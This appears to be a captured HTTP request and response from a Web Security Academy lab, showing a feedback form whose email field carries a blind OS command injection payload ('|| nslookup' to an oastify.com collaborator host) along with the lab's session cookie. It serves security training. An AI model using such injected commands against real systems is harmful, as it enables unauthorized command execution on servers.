 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a17008f0445894b80169419000f000f.web-security-academy.net
3 Cookie: session=UI7fo4JxtgihHw9EJaHhZXHimIWt7Aoj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 160
10 Origin:
https://0a17008f0445894b80169419000f000f.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a17008f0445894b80169419000f000f.web-security-academy.net/feed
back
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 csrf=V25WWk6IIuv1cGrO6X2LyksoOmqzBAgt&name=test&email=
test%40attacker.com+||+nslookup+cxd2y4s3h3mgzbw27bjospudj4pvdl1a.oasti
fy.com+|| &subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}